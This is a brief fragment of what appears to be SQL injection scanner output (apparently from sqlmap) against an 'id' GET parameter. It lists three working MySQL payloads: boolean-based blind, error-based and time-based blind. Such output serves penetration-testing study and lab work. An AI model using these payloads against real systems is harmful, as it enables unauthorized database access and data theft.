 Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=2' OR NOT 7427=7427#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY claus
e (FLOOR)
    Payload: id=2' AND (SELECT 6997 FROM(SELECT COUNT(*),CONCAT(0x716a6a6271,(SELEC
T (ELT(6997=6997,1))),0x716b627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGI
NS GROUP BY x)a)-- Mzup&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=2' AND SLEEP(5)-- MNFf&Submit=Submit